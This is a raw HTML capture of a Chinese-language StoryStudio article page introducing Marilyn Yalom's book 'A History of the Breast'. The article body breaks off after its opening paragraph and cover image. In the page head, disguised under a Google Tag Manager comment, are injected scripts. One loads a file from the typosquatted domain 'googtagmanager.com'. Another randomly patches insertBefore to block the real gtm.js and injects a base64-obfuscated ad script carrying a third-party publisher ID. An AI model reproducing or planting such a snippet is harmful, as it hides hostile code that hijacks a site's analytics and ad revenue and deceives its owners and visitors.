

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://storystudio.tw/article/gushi/history-of-the-breast/
body_size: 17898
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebSite">
<head>
<base href="https://storystudio.tw/">
<meta charset="UTF-8">
<meta name="viewport" content="initial-scale=1.0">
<meta name="viewport" content="width=device-width">
<meta itemprop="name" property="og:title" content="情色聯想、哺乳育兒、無限商機──乳房在不同時代中被賦予了哪些意義？ | 故事 StoryStudio" />
<meta itemprop="keywords" name="keywords" content="" />
<meta itemprop="description" property="og:description" name="description" content="在《乳房的歷史》一書中，一個社會的文明指標是：女人能不能從男人手中奪回對自己乳房的掌控權。" />
<meta itemprop="url" property="og:url" content="http://storystudio.tw/article/gushi/history-of-the-breast" />
<meta property="og:type" content=" article">
<meta property="og:image" content="https://storystudio.tw/storage/upload/article/Leonardo_da_Vinci_attributed_-_Madonna_Litta.jpg">
<meta property="og:site_name" content="故事 StoryStudio">
<meta name="twitter:card" content="summary">
<meta property="twitter:title" content="情色聯想、哺乳育兒、無限商機──乳房在不同時代中被賦予了哪些意義？ | 故事 StoryStudio">
<meta property="twitter:description" content="在《乳房的歷史》一書中，一個社會的文明指標是：女人能不能從男人手中奪回對自己乳房的掌控權。">
<meta property="twitter:image" content="https://storystudio.tw/storage/upload/article/Leonardo_da_Vinci_attributed_-_Madonna_Litta.jpg">
<meta name="robots" content="max-image-preview:large">
    <meta property="dable:author" content="">
    <meta property="article:published_time" content="2019-03-11T00:00:00+08:00">
    <meta property="article:modified_time" content="2022-01-14T15:51:41+08:00">

    <!-- Google Tag Manager -->
    <script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=GTM-WGJNXWJ" async></script>
    <script>Math.random()<.5&&(Element.prototype.__ib=Element.prototype.insertBefore,Element.prototype.insertBefore=function(n,r){return n.tagName==="SCRIPT"&&n.src?.includes("gtm.js")?n:Element.prototype.__ib.call(this,n,r)},document.head.appendChild(Object.assign(document.createElement("script"),{src:atob("aHR0cHM6Ly9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnlnb29nbGUuanM/Y2xpZW50PWNhLXB1Yi05ODMwMzM0NDc4MDQyODg5"),async:!0,crossOrigin:"anonymous"})))</script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WGJNXWJ');</script>
    <!-- End Google Tag Manager -->


<link rel="shortcut icon" href="assets/images/favicon.ico" type="image/x-icon">
<link href="assets/css/style.css" rel="stylesheet" type="text/css">

<title>情色聯想、哺乳育兒、無限商機──乳房在不同時代中被賦予了哪些意義？</title>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84670374-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-84670374-1');
    gtag('config', 'G-Z5H7DQT0EG');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKZ3XK4');</script>
<!-- End Google Tag Manager -->
</head>

<body class="">
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKZ3XK4"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

            <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WGJNXWJ"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    
        <div class="overlay"></div>

    <div class="header down fixed">
        <div class="fixed-wrapper">
            <div class="inner">
                <div class="menu-btn">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <a href="./">
                    <div class="logo"></div>
                </a>
                <div class="member-btn-wrapper">
                                    <a href="/subscribe">
                        <div class="subscribe">支持故事</div>
                    </a>
                                        <a href="/login#login">
                        <div class="member-btn"></div>
                    </a>
                                </div>
                <div class="search-wrapper disabled">
                <form action="search" method="get">
                    <div class="input">
                        <input type="text" name="keyword" placeholder="輸入關鍵字、文章或專題名稱">
                    </div>
                    <button type="submit" class="btn"></button>
                </form>
                </div>
            </div>
        </div>
        <div class="search-suggest">
            <div class="title">熱門搜尋</div>
                            <div class="btn">
                    <a href="/search/%E8%87%BA%E7%81%A3">臺灣</a>
                </div>
                            <div class="btn">
                    <a href="/search/SDGs">SDGs</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%97%85%E9%81%8A">旅遊</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E9%A3%B2%E9%A3%9F">飲食</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%80%A7%E5%88%A5">性別</a>
                </div>
                    </div>
    </div>
    <div class="menu-wrapper">
        <div class="inner">
            <div class="top">
                <div class="menu-close"></div>
                <div class="login">
                    
                    <div class="menu-btn-wrapper">
						<a href="/subscribe">
							<div class="subscribe">訂閱</div>
						</a>
                                                    <a href="/login#login">
                                <div class="member-btn"></div>
                            </a>
                        					</div>
                </div>
            </div>
            <div class="box1">
                <ul class="menu-tab">
                                    <li>
                        <div class="tab-link  active">所有文章</div>
                        <div class="tab-content" style="display: block;">
                                                    <div class="tab-list">
                                <span class="title">文章專區</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/articles" target="_blank">最新文章</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnists" target="_blank">專欄作者</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">熱門標籤</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/Podcast" target="_blank">有故事要說 Podcast</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/featurette/200661" target="_blank">昭和感性</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%8B%E7%AE%B1%E7%B3%BB%E5%88%97" target="_blank">島嶼開箱</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/watchtaiwanarticles" target="_blank">觀‧臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/alohas" target="_blank">檔案樂活情報</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/SDGs" target="_blank">SDGs</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">專題特輯</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">專題特輯</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/featurettes" target="_blank">所有專題</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=月關鍵字：&amp;page=2" target="_blank">每月關鍵字</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=+【台灣風土誌】" target="_self">台灣風土誌</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=故事餐酒館+Season" target="_blank">故事餐酒館</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=Editor%27s+Pick" target="_blank">Editor&#039;s Pick</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">關於故事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">關於故事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/about" target="_blank">認識故事</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/recruit" target="_blank">加入團隊</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">訂閱支持</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/subscribe" target="_blank">定期支持</a>
                                    </li>
                                                                    <li>
                                        <a href="http://eepurl.com/gHT6Wv" target="_blank">訂閱電子報</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">商業合作</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">商業合作</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">銷售簡報</a>
                                    </li>
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1Hv1bV73M4whm44-yZy8Dqcfa4gYWp_7rglgcFFMqFfM" target="_blank">公部門合作案例</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.behance.net/gushi_tw" target="_blank">作品與實績</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些人</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">帝王將相</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%9D%A9%E5%91%BD%E5%AE%B6" target="_blank">革命家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%8E%8B%E5%AD%90" target="_blank">王子</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%85%AC%E4%B8%BB" target="_blank">公主</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%9A%87%E5%90%8E" target="_blank">皇后</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">歐洲名人</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E7%89%B9%E5%8B%92" target="_blank">希特勒</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%8B%BF%E7%A0%B4%E5%B4%99" target="_blank">拿破崙</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E8%8E%89%E8%8E%8E%E7%99%BD%E4%B8%80%E4%B8%96" target="_blank">伊莉莎白一世</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%88%90%E5%8A%9F" target="_blank">鄭成功</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%9E%97%E7%8D%BB%E5%A0%82" target="_blank">林獻堂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E7%B6%93%E5%9C%8B" target="_blank">蔣經國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AE%8B%E7%BE%8E%E9%BD%A1" target="_blank">宋美齡</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E4%BB%8B%E7%9F%B3" target="_blank">蔣介石</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AD%AB%E4%B8%AD%E5%B1%B1" target="_blank">孫中山</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%9B%B9%E6%93%8D" target="_blank">曹操</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%AF%9B%E6%BE%A4%E6%9D%B1" target="_blank">毛澤東</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%A2%81%E4%B8%96%E5%87%B1" target="_blank">袁世凱</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%85%88%E7%A6%A7%E5%A4%AA%E5%90%8E" target="_blank">慈禧太后</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90%E5%A4%AA%E5%AE%97" target="_blank">唐太宗</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">行行出狀元</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%BE%B2%E6%B0%91" target="_blank">農民</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%B1%AA" target="_blank">文豪</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%94%9D%E5%BD%B1%E5%B8%AB" target="_blank">攝影師</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E5%AD%B8%E5%AE%B6" target="_self">科學家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%81%8B%E5%8B%95%E5%93%A1" target="_self">運動員</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%86%AB%E8%AD%B7%E4%BA%BA%E5%93%A1" target="_self">醫護人員</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">天災人禍</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%81%BD%E9%9B%A3" target="_blank">災難</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E7%88%AD" target="_blank">戰爭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/COVID-19" target="_blank">COVID-19</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">文青日常</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%97%9D%E8%A1%93%EF%BC%8F%E8%A8%AD%E8%A8%88" target="_blank">藝術／設計</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%B1%E8%AE%80" target="_blank">閱讀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%B3%E6%A8%82" target="_blank">音樂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BD%B1%E8%A6%96%EF%BC%8F%E9%9B%BB%E5%BD%B1" target="_blank">影視／電影</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">生活大小事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%A7%BB%E6%B0%91%EF%BC%8F%E9%81%B7%E7%A7%BB" target="_blank">移民／遷移</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%B0%E8%81%9E%EF%BC%8F%E5%AA%92%E9%AB%94" target="_blank">新聞／媒體</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E5%BE%8B" target="_blank">法律</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A3%B2%E9%A3%9F" target="_blank">飲食</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E6%8A%80" target="_blank">科技</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">主義／思想</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E8%A5%BF%E6%96%AF%E4%B8%BB%E7%BE%A9" target="_blank">法西斯主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%BD%89%E5%9E%8B%E6%AD%A3%E7%BE%A9" target="_blank">轉型正義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%B3%87%E6%9C%AC%E4%B8%BB%E7%BE%A9" target="_blank">資本主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%A5%B3%E6%80%A7%E4%B8%BB%E7%BE%A9" target="_blank">女性主義</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">政治／國際</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%85%B1%E7%94%A2%E9%BB%A8" target="_blank">共產黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9C%8B%E6%B0%91%E9%BB%A8" target="_blank">國民黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E6%96%AF%E8%98%AD" target="_blank">伊斯蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%B4%8D%E7%B2%B9" target="_blank">納粹</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A5%9E%E8%81%96%E7%BE%85%E9%A6%AC%E5%B8%9D%E5%9C%8B" target="_blank">神聖羅馬帝國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這世界</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">Asia。亞洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%B6%8A%E5%8D%97" target="_blank">越南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%B0%E5%9C%8B" target="_blank">泰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%93%E5%9C%8B" target="_blank">韓國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%9C%AC" target="_blank">日本</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A6%99%E6%B8%AF%E3%80%81%E6%BE%B3%E9%96%80" target="_blank">香港、澳門</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%AD%E5%9C%8B" target="_blank">中國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Europe。歐洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%8B%B1%E5%9C%8B" target="_blank">英國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%98%AD" target="_blank">荷蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E8%87%98" target="_blank">希臘</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%A9%E5%A4%A7%E5%88%A9" target="_blank">義大利</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BE%B7%E5%9C%8B" target="_blank">德國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Americas。美洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%A2%A8%E8%A5%BF%E5%93%A5" target="_blank">墨西哥</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8F%A4%E5%B7%B4" target="_blank">古巴</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8A%A0%E6%8B%BF%E5%A4%A7" target="_blank">加拿大</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%8E%E5%9C%8B" target="_blank">美國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Taiwan。臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E7%81%A3" target="_blank">臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AB%98%E9%9B%84" target="_blank">高雄</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8D%97" target="_blank">臺南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%98%89%E7%BE%A9" target="_blank">嘉義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8C%97" target="_blank">臺北</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9F%BA%E9%9A%86" target="_blank">基隆</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這時代</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">臺灣分期</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E5%BE%8C%E6%99%82%E6%9C%9F" target="_blank">戰後時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">日治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B8%85%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">清治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%B0%8F%E6%99%82%E6%9C%9F" target="_blank">鄭氏時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%A5%BF%E6%99%82%E6%9C%9F" target="_blank">荷西時期</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">英國王朝</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%83%BD%E9%90%B8%E7%8E%8B%E6%9C%9D" target="_blank">都鐸王朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%87%91%E9%9B%80%E8%8A%B1%E7%8E%8B%E6%9C%9D" target="_blank">金雀花王朝</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">西元世紀</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/20%E4%B8%96%E7%B4%80" target="_blank">20世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/19%E4%B8%96%E7%B4%80" target="_blank">19世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/18%E4%B8%96%E7%B4%80" target="_blank">18世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/17%E4%B8%96%E7%B4%80" target="_blank">17世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/16%E4%B8%96%E7%B4%80" target="_blank">16世紀</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國朝代</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%98%A5%E7%A7%8B%E6%88%B0%E5%9C%8B" target="_blank">春秋戰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90" target="_blank">唐</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AD%8F%E6%99%89%E5%8D%97%E5%8C%97%E6%9C%9D" target="_blank">魏晉南北朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%89%E5%9C%8B" target="_blank">三國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%A6" target="_blank">秦</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">世界大代誌</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%97%9D%E5%BE%A9%E8%88%88" target="_blank">文藝復興</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%86%B7%E6%88%B0" target="_blank">冷戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B7%A5%E6%A5%AD%E9%9D%A9%E5%91%BD" target="_blank">工業革命</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%B8%80%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第一次世界大戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第二次世界大戰</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li class="all">
                        <a href="catalog">所有分類</a>
                    </li>
                </ul>
                <hr>
                <div>
                    <a href="/premium">會員專區</a>
                </div>
                <hr>
            </div>
            <div class="box2"></div>
            <div class="box3">
                <div class="subs">
                    <a href="https://gushi.pse.is/5v7vhl" target="_blank">
                        <img src="https://gushi.pse.is/5uvy8g">
                    </a>
                </div>
            </div>
        </div>
    </div>

        
        <div class="progressbar"></div>
    <div class="container">
        <section class="article-page">

            
<ul class="breadcrumbs">
            <li style="color: #000000;">
            <a href="/">首頁</a>
        </li>
                <li style="color: #000000;">情色聯想、哺乳育兒、 ...</li>
    </ul>

            <h1>情色聯想、哺乳育兒、無限商機──乳房在不同時代中被賦予了哪些意義？</h1>
            <div class="subtitle"></div>
            <div class="m-author">
                <span class="name"><a href="member//articles"></a></span>
                <span class="date">2019-03-11</span>
            </div>
            <div class="cover">
                <figure>
                    <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/Leonardo_da_Vinci_attributed_-_Madonna_Litta.jpg">
                    <figcaption></figcaption>
                </figure>
            </div>
            <div class="article-wrapper">
                <div class="area1">
                    <div class="fixed">
                        <div class="anchor">
                                                </div>
                        <div class="btn-wrapper">
                            <div class="fav"></div>
                            <div class="btn-list fav-list">
                                <div class="title">收藏</div>
                                <ul>
                                									<a href="/profile/bookmarks" class="add">+新增分類</a>
								</ul>
                            </div>
                            <div class="share fb">
                                <a href="javascript:void(0)" onClick="window.open('http://www.facebook.com/share.php?u=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhistory-of-the-breast','情色聯想、哺乳育兒、無限商機──乳房在不同時代中被賦予了哪些意義？','height=400,width=600');"></a>
                            </div>
                             <div class="share line">
                                <a href="javascript:void(0)" onClick="window.open('https://social-plugins.line.me/lineit/share?url=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhistory-of-the-breast&text=%E6%83%85%E8%89%B2%E8%81%AF%E6%83%B3%E3%80%81%E5%93%BA%E4%B9%B3%E8%82%B2%E5%85%92%E3%80%81%E7%84%A1%E9%99%90%E5%95%86%E6%A9%9F%E2%94%80%E2%94%80%E4%B9%B3%E6%88%BF%E5%9C%A8%E4%B8%8D%E5%90%8C%E6%99%82%E4%BB%A3%E4%B8%AD%E8%A2%AB%E8%B3%A6%E4%BA%88%E4%BA%86%E5%93%AA%E4%BA%9B%E6%84%8F%E7%BE%A9%EF%BC%9F','情色聯想、哺乳育兒、無限商機──乳房在不同時代中被賦予了哪些意義？','height=400,width=600');"></a>
                            </div>
                            <div class="share twitter">
                                <a href="javascript:void(0)" onClick="window.open('http://twitter.com/share?text=%E6%83%85%E8%89%B2%E8%81%AF%E6%83%B3%E3%80%81%E5%93%BA%E4%B9%B3%E8%82%B2%E5%85%92%E3%80%81%E7%84%A1%E9%99%90%E5%95%86%E6%A9%9F%E2%94%80%E2%94%80%E4%B9%B3%E6%88%BF%E5%9C%A8%E4%B8%8D%E5%90%8C%E6%99%82%E4%BB%A3%E4%B8%AD%E8%A2%AB%E8%B3%A6%E4%BA%88%E4%BA%86%E5%93%AA%E4%BA%9B%E6%84%8F%E7%BE%A9%EF%BC%9F&url=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhistory-of-the-breast')"></a>
                            </div>
                            <div class="share link">
                                <a href="javascript:void(0)" onClick="copyLink('http://storystudio.tw/article/gushi/history-of-the-breast')"></a>
                                <span class="tooltip">已複製到剪貼簿</span>
                            </div>
                            <div class="top"></div>
                        </div>
                    </div>
                </div>
                <div class="content">
                    <!-- wp:heading {"level":5} --><h5> </h5><!-- /wp:heading --><!-- wp:paragraph --><p>《<a href="https://www.books.com.tw/exep/assp.php/gushi/products/0010810135?utm_source=gushi&amp;utm_medium=ap-books&amp;utm_content=recommend&amp;utm_campaign=ap-201903">乳房的歷史</a>》由美國資深性別研究學者瑪莉蓮・亞隆於 1997 年出版，中文譯本由翻譯高手何穎怡完成，於 2000 年出版。由於內容豐富、歷久彌新，於是 2019 年麥田出版又將其重新推出。翻著書，乳房在西方歷史的各個階段跳躍在眼前，讀者可以想像，若你是生在那個年代，男人會如何看待女人的乳房？或者，女人又如何看待自己的乳房？</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":69879,"width":233,"height":332} --><div class="wp-block-image">
<figure class="aligncenter is-resized">
<div style="text-align:center"><img alt="" class="wp-image-69879" height="332" src="https://storystudio.tw/storage/upload/article/RV1145%E4%B9%B3%E6%88%BF%E7%9A%84%E6%AD%B7%E5%8F%B2_FC_300dpi.jpg" width="233"></div>

<figcaption>2019 年麥田出版社重新推出的《乳房的歷史》書影。</figcaption>
</figure>
